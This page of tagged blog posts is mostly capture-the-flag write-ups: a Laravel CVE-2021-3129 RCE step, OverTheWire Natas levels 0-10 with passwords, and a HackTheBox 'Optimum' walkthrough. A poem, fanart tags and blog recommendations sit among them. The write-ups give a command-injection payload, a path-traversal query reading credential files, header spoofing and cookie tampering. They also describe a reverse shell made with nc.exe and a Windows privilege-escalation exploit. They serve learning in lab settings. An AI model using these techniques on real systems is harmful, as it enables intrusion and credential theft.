
Let’s check and confirm to see if the port has been forwarded by viewing it from the browser (with the loopback IP, since we are now on the localhost)
From a new terminal in Kali, we can now execute the RCE (CVE2021-3129). Exploit can be found and downloaded from here
--> https://github.com/nth347/CVE-2021-3129_exploit

Upon executing the script we receive the following message for the proper syntax.

The output states that we can use Monolog/RCE1 as the <CHAIN> . As for the <CMD>, since we are looking for the root flag, we can direct our command to “cat /root/root.txt” to retrieve the root flag!

0 notes
Text
some of y'all will really write about human right violations under your post and then will just tag it as "user.txt uwu"
0 notes
Text

🍂 The loveliest lies of all
Mobtober 2023: AU/Halloween
#The last of my pieces for#mobtober2023#shigeo kageyama#ritsu kageyama#reigen arataka#ekubo#serizawa katsuya#tsubomi takane#teruki hanazawa#mp100#over the garden wall#art#myart#fanart#though mobtober may be over#fortunately this isn't the last you'll see of my mp tomfoolery on here. more to come#user.txt
1K notes
·
View notes
Text
last night i dreamt of someone i shouldn't
i dreamt we spoke, i dreamt we spoke again
i am with this person
but when i awoke, when i awoke
i could clearly remember everything about her face, everything about her face
i could not remember
anything she said, anything she said
0 notes
Note
Do you have any genshin blog recs?
besides me? u cheating on me or smthn? /j
anyway uhhh lemme run thru my genshin mutuals list rq !! if ur a genshin mutual and i’ve forgotten … no i didn’t and i love u. and sorry 4 the pings everyone
@yaemuse my beloved nyx has a massive huge brain
@yaekiss qi is working on a 400 follower celebration and i’m clawing the sheets over it
@irideaels doesn’t do a lot of genshin but i’m counting them on account of im in love with them
that’s my mutuals … i don’t wanna tag anyone that i’m not mutuals with bc i don’t know em like that. srry !!! contrary to popular belief i don’t have many followers or moots lol
20 notes
·
View notes
Text
Natas 0-4
Level 0:
Inspected developer console and found key for next level commented.

Level 0->1:
Again, found key in developer console commented out.

Level 1->2:
Found in a hidden file in the /files directory user.txt


Level 2->3
The hint was that “not even google can find this”. I learnt that apparently webpages can have a robots.txt file which can configure whether a webcrawler will find particular contents of the page. We go to the listed disallowed directory and find the key in the users.txt


Level 3->4
The problem we face is that we are being denied access to the level because the server thinks we are coming from “http://natas4.natas.labs.overthewire.org/”, when authorised users should be coming from “http://natas5.natas.labs.overthewire.org/”. We will need to adjust some fields in the http request header, specifically the ‘Referer’ section. There are some extensions or third party tool you can use; I chose to use the command line ‘curl’ command, which can transfer data from server to client. Using it on a webpage, we can download its source code.
curl 'http://natas4.natas.labs.overthewire.org/' -H 'Referer: http://natas5.natas.labs.overthewire.org/' -u natas4
Where -H allows us to specify a header, and -u to specify a user.

0 notes
Text
Something Awesome - Natas 0-10
Something Awesome
Wargames
Natas - Over the wire
Level 0-10
Level 0 - natas Password is comment in the HTML, right click and inspect or view source code to access Password - gtVrDuiDfck831PqWsLEZy5gyDz1clto
Level 1 Password is the in the comments but you cannot right click. Solution are saving the HTML or using a shortcut which opens the source code. Password - ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi
Level 2 Inspect html and find there is a folder called files and in that folder there is a users.txt which has password Password - sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
Level 3 Websites have a robots.txt file for webscraping and in that file it tells you there exist a folder call /s3cr3t/ and in that you will find a user.txt which contains the password Password - Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Level 4 It is possible to trick the website into think we came from natas5 by using by using a Referer header Referer: http://natas5.natas.labs.overthewire.org/ You can do this in many different way, such as code, plug-in/extension e.g. foxy proxy Password - iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Level 5 Change loggedin=0 cookie to 1. Can be done thought code or plug-in/extension as well OR do what I do AND right click inspect -> Go to applications -> Storage -> Cookies -> find cookies and change to 1 Password - aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
**Level 6 ** The source code has a index-source.html file which has the secret code that will give us the password Secret - FOEIUWGHFEEUHOFUOIU Password - 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
Level 7 They give us a clue. We can the query to ?page=../../../../etc/natas_webpass/natas8 How did I find this out? I google it. I have no clue how else we would find this out Password - DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
**Level 8 ** source code tells us encodedSecret = 3d3d516343746d4d6d6c315669563362 We can reverse that because we are engineers or use the webiste https://encode-decode.com/bin2hex-decode-online/ and other website that undo strrev and base64 encode https://codebeautify.org/reverse-string https://www.base64encode.org/ Password - W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
Level 9 HAHAH we have a search bar index-source.html gives us some code we can play with. So we can exploit the code using ;, |, &. and since we know the structure etc/natas_webpass/natas?? we can cat our the password by enter in ; cat /etc/natas_webpass/natas10 the search bar Password - nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
Level 10 We see some regex in the source code that mean .* which means everything or the plain "" would work as well e.g. .* /etc/natas_webpass/natas11 would work Password - U82q5TCMMQ9xuFoI3dYX61s7OZD9JKo
0 notes
Text
HTB - Optimum
Another easy machine rooted; this time Windows so privesc took me a little longer.
I actually really enjoyed this one, very simple but I encountered HFS for the first time and was also my first time escalating privileges via a public exploit- no MetaSploit or exe version of the exploit required. :)
Nmap reveals the presence of HTTP file server 2.3. The server doesn’t offer much- there’s a login option that utilizes HTTP authorization but little else. I tried some basic passwords with usernames such as admin and administrator but no luck.
Searchsploit and CVE details reveal a RCE vulnerability in versions 2.3x, as brute force failed and there seems to be no interesting files on the server, this is likely the path in.
The RCE stems from poor regular expression logic in the findMacroMarker function within parserLib.pas: the function doesn’t handle a null byte correctly, thus inclusion of such stops the regex from parsing the macro and result in the execution of the input.
It took me a short while to confirm the existence of this- I opted for pinging my host; at first it wasn’t working but I could see something was being executed due to the presence of the replacement character in the search field.
It turned out this was me being a noob: I wasn’t URL encoding my payload! After figuring this out I succeeded in pinging my host and was ready to establish a reverse shell.


The above two commands resulted in the download of nc.exe from my host via PowerShell and the execution of the exe to establish a reverse connection.
With this I had access to kosta’s directory and user.txt. Now for privesc.
I wasted sometime seeing if there was a privesc vulnerability involving NT AUTHORITY/INTERACTIVE and checking if the group had FullControl set for modifying service registries; after seeing there wasn’t and some other checks, I decided to use Sherlock for the first time (I’m aware there’s Watson now but I mistakenly thought Watson only highlighted recent vulnerabilities due to the screenshot on the GitHub page!)
Sherlock revealed 3 potential vulnerabilities:

MS16-034 and -135 failed, thus I tried -032; instead of being a script kiddy and running to MetaSploit or opting for the exe version of the exploit, I altered FuzzySecurity’s PowerShell script exploiting this (https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1)

It’s a pretty simple edit; as I’m not accustomed to programming in PowerShell I had to research the function and tweak things slightly to produce a reverse shell.
So yeah, pretty simple really and I did enjoy my first experience with editting a public exploit. :3
2 notes
·
View notes